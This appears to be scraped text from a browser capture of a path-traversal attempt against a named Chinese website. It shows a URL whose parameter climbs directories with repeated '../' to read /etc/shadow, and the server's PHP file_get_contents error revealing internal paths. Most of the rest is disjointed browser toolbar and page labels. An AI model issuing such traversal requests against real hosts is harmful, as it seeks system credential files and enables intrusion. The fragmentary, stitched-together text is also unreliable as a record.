 e.tv189.com/jsapi/getdata?path=../../../../../../../../../../../../../../../../etc/shadow
百度 <Ctrl+K>
最常访问
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
翼 下载客户端，领专属好礼！ 系统提示 立即下载
file_get_contents(/opt/app/cfiles/app/files/cpmsdata/fl/publish/../../../../../../../../../../../../../
../../../etc/shadow): failed to open stream: Permission denied
返回上一页
返回首页